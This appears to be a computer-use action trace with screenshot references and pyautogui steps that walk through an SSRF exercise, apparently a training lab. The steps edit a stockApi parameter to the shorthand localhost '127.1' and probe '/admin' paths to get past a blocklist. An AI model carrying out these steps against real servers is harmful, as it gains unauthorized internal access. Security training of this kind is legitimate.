
pyautogui.click(60, 108)

pyautogui.click(61, 108)

pyautogui.doubleClick(765, 379)

# Replace the stockApi path after 127.1 with %2Ftest and send the request
pyautogui.moveTo(388, 678); pyautogui.dragTo(996, 678)

pyautogui.write('test')

pyautogui.click(59, 108)

# Change the path from test to admin, send again, and select the blocked response
pyautogui.rightClick(474, 677)

pyautogui.moveTo(597, 815)

pyautogui.doubleClick(425, 678)
